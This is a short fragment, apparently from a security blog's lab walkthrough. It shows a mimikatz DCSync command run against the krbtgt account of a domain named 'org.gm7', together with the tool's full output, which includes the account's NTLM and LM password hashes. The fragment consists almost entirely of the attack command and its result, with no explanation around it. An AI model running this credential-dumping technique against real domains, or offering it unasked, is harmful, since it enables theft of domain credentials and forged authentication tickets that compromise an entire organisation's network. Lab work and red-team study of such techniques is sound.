 mimikatz # lsadump::dcsync /domain:org.gm7 /user:krbtgt
[DC] 'org.gm7' will be the domain
[DC] 'PDC.org.gm7' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2024/2/20 13:48:16
Object Security ID   : S-1-5-21-1878822121-1315641291-3131639831-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: bee81afcc4a3097e0e236c31cafa4ab1
    ntlm- 0: bee81afcc4a3097e0e236c31cafa4ab1
    lm  - 0: 2cc0c30e231fabee6dbcd07b9c6f8783
initsec blog.gm7.org